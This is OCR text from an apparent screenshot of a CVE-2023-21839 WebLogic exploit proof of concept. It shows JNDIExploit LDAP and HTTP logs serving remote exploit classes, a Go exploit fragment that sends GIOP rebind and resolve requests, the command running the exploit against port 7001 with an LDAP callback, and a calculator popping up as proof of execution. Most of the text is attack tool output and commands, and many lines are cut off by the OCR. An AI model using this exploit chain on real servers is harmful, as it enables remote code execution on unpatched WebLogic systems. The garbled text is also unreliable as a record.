 • 写作业
• 完成2月todo
10
三月
1 初十
strator
程桌面连接
理员: 命令提示符 - java -jar JNDIExploit-feihong-1.2-SNAPSHOT.jar
nding LDAP ResourceRef result for Basic/Command/calr with basic remote reference payload
nd LDAP reference result for Basic/Command/calr redirecting to /Explo
w HTTP Request From /ExploitbkuM3qujuj.class
ceive ClassRequest: ExploitbkuM3qujuj.class
sponse Code: 200
ceived LDAP Query: Basic/Command/calr
ylaod: command
mmand: calr
nding LDAP ResourceRef result for Basic/Command/calr with basic remote reference payload
nd LDAP reference result for Basic/Command/calr redirecting to Explo
w HTTP Request From /ExploitIErLS9zcHR.class
ceive ClassRequest: ExploitIErLS9zcHR.class
sponse Code: 200
ceived LDAP Query: Basic/Command/calc\
ylaod: command
mmand: calc\
nding LDAP ResourceRef result for Basic/Command/calc\ with basic remote reference payload
nd LDAP reference result for Basic/Command/calc\ redirecting to Expl
w HTTP Request From /ExploitdX3GZ4yg8D.class
ceive ClassRequest: ExploitdX3GZ4yg8D.class
sponse Code: 200
ceived LDAP Query: Basic/Command/calc
ylaod: command
mmand: calc
nding LDAP ResourceRef result for Basic/Command/calc with basic remote reference payload
nd LDAP reference result for Basic/Command/calc redirecting to /Explo
w HTTP Request From /ExploitQVChQjjIaS.class
ceive ClassRequest: ExploitQVChQjjIaS.class
sponse Code: 200
Clash for
Windows
vx.jpg
tu
aliyun-Administrator
远程桌面连接
回收站
jdk-8u171-
windows-x6
4.exe
JNDIExplo...
C:\Windows\system32\cmd.exe
7001 for protocols iiop, t3, ldap, snmp, http.
<2023-3-2 下午09时02分57,448秒 CST> <Notice>
三月 02, 2023 9:02:57 下午 weblogic.wsee.runt
信息: weblogic.wsee.BufferedRequestQueue getC
三月 02, 2023 9:02:57 下午 weblogic.wsee.runt
信息: add PhysicalStoreInfo PhysicalStoreInfo
e=null]
三月 02, 2023 9:02:57 下午 weblogic.wsee.runt
信息: weblogic.wsee.BufferedResponseQueue get
三月 02, 2023 9:02:57 下午 weblogic.wsee.runt
信息: Destination Available processing logica
_serverName=AdminServer, _partitionName=null
三月 02, 2023 9:02:57 下午 weblogic.wsee.runt
信息: Added physical store for server AdminSe
ore count: 1
三月 02, 2023 9:02:57 下午 weblogic.wsee.runt
信息: add PhysicalStoreInfo PhysicalStoreInfo
e=null]
三月 02, 2023 9:02:57 下午 weblogic.wsee.runt
信息: 2 can er for p
三月 02, 20 see.runt
信息: Desti g logica
_serverNam ame=null
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
368 giop.Log( 7, s: "ResolveRequest")
369 _, _ = conn.Write(resolveTwice.Bytes())
370 buf = make([]byte, 1024*10)
371 _, _ = conn.Read(buf)
372
373 err = conn.Close()
374 if err != nil {
375 fmt.Println(err)
376 }
377 }
378
终端: 本地 × +
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
PS E:\cve-2023-21839\go\cmd> .\web.exe -ip -port 7001 -ldap ldap:// /Basic/Command/calc
书签
结构